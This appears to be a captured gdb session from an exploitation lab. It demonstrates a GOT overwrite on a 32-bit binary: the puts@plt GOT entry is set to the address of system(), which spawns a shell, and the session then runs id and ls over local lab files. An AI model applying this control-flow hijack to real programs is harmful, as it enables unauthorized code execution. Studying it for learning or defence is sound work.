 (gdb) p system
$1 = {<text variable, no debug info>} 0xf7e10420 <system>
(gdb) x/3i 0x80490a0
   0x80490a0 <puts@plt>:        endbr32
   0x80490a4 <puts@plt+4>:      jmp    *0x804c014
   0x80490aa <puts@plt+10>:     nopw   0x0(%eax,%eax,1)
(gdb) set *0x804c014 = 0xf7e10420
(gdb) c
Continuing.
/bin/sh
[Detaching after vfork from child process 2799]
$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
ev),120(lpadmin),131(lxd),132(sambashare),998(docker)
$ ls
got    got.py                     peda-session-got.txt  peda-session-sys.txt  sys
got.c  peda-session-basename.txt  peda-session-id.txt   p_got.py              sys.c
$ exit
[Inferior 1 (process 2794) exited normally]
(gdb) q